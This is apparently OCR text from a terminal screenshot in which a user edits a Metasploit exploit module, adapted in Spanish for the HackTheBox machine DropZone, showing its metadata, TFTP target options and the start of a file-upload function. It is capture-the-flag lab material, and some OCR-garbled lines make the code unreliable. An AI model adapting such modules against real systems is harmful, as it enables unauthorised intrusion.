 Applications Places Terminal Thu 6:10 PM 1
root@plaintext: ~/hackthebox/dropzone
File Edit View Search Terminal Help
'Author' =>
[
'modpr0be', #Initial discovery, PoC (Tom Gregory)
'sinn3r', #Metasploit
'PlainText' #Modulo para DropZone
],
'Payload' =>
{
'BadChars' => "\x00",
},
'DefaultOptions' =>
{
'EXITFUNC' => 'thread'
},
'Platform' => 'win',
'Targets' =>
[
['DropZone HackTheBox', {}]
],
'Privileged' => false,
'DisclosureDate' => "Nov 8 2018",
'DefaultTarget' => 0))
register_options([
OptAddress.new('RHOST', [true, "La direccion IP de DropZone". "10.10.10.90"]),
OptPort.new('RPORT', [true, "El puerto TFTP de DroThe remote TFTP server port", 69])
])
end
def upload(filename, data)
tftp_client = Rex::Proto::TFTP::Client.new(
PlainText
-- INSERT -- 45,56-63 30%
[htb] 0:bash 1:bash- 2:vim* "plaintext" 18:10 08-Nov-18